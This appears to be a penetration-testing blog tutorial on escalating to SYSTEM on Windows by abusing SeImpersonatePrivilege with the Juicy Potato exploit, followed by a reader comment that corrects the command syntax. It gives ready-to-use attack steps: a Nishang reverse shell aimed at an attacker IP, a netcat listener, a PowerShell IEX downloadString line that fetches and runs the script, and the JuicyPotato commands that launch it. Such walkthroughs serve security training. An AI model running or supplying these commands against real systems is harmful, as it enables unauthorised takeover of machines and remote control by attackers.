When you’ve found yourself as a low-level user on a Windows machine, it’s always worthwhile to check what privileges your user account has. If you have the SeImpersonatePrivilege, there is a very simply attack vector that you can leverage to gain SYSTEM level access.
Table of Contents
- Verifying Permissions and Downloading Exploit
- Performing the Attack
Verifying Permissions and Downloading Exploit

Let’s start by checking what privileges our user has.
whoami /all
Based on the return output, we can confirm that we have the correct privileges to abuse this vulnerability.
Great! Lets go out and download our exploit. You can get the latest version by navigating to the following Github page, and clicking on Releases.
https://github.com/ohpe/juicy-potato

Once downloaded to our system. lets transfer it to our victim machine using your favorite method. Feel free to review the options at my Windows File Transfer Cheatsheet. Once its present on the target system, running the executable should return the following help documentation.

Perfect! We should be ready to perform the attack.
Performing the Attack
This attack will allow us to run executables as the SYSTEM level process. This means that in addition to the JuicyPotato.exe exploit, we’ll also need our own malicious file that we wish to execute. This could be many different things, but a common example would be a reverse shell payload. You can learn how to generate these by visiting my MSFVenom Reverse Shell Payload Cheatsheet (with & without Meterpreter).
However in this example, I’m going to use a PowerShell Nishang reverse shell. If you do not have this downloaded, you can get it from the following Github page: https://github.com/samratashok/nishang
With the contents of this repo stored in your /opt directory, let’s copy the Invoke-PowerShellTcp.ps1 script to our present working directory as rev.ps1.
sudo cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 rev.ps1
Then, let’s make a slight modification to the script and add the following line to the bottom. Doing this will not only load the modules into the PowerShell session when called upon, but it will also execute them so that a reverse shell connection can establish.
Invoke-PowerShellTcp -Reverse -IPAddress <attackerIP> -Port <attackerPort>
With that script modified and ready, we can host it up on our webserver using the following command:
sudo python -m SimpleHTTPServer 80
Oh! And don’t forget to start your Netcat listener.
sudo nc -nvlp <attackerPort>
The only thing needed at this point is a batch script that we can pass to Juicy Potato. Since Juicy Potato will run the batch script as SYSTEM, any commands we place in it will execute as SYSTEM. Let’s have our batch script contain the following PowerShell command so that it will download our Nishang reverse shell and execute it.
powershell "IEX(New-Object Net.WebClient).downloadString('http://attackerIP/rev.ps1')"
Now we’ll transfer this batch file to our target and run our Juicy Potato command! To understand what we’re doing in this attack, I’d recommend reading http://ohpe.it/juicy-potato/. The following command should work in most cases without the need for modification (other than the path/executables).
.\JuicyPotato.exe -t * -p c:\path\to\executable.bat -l 9002
If the above command returns an error, you may need to find a different CLSID. If that’s the case, you can find a different one from the following page: https://ohpe.it/juicy-potato/CLSID/
.\JuicyPotato.exe -t * -p c:\path\to\executable.bat -l 9002 -c '{CLSID}'

If everything works, Juicy Potato should execute executable.bat as SYSTEM, which issues a PowerShell command that downloads rev.ps1 from our attack machine. Rev.ps1 will then load Nishang into memory, and establish a reverse shell connection to our Netcat listener. Running whoami in that connection should return SYSTEM.
Additional Resources:
A more modern version of this attack is Rogue Potato: https://github.com/antonioCoco/RoguePotato
.\JuicyPotato.exe -t * -p c:\path\to\executable.bat -l 9002 -c ‘{CLSID}’
The -c argument does not work with ticks (‘), the application does not throw an error which would indicate that an argument was wrongly inputted.
So the correct command is:
.\JuicyPotato.exe -t * -p c:\path\to\executable.bat -l 9002 -c {CLSID}
I spent several hours on a machine because of this typo 😀
LikeLike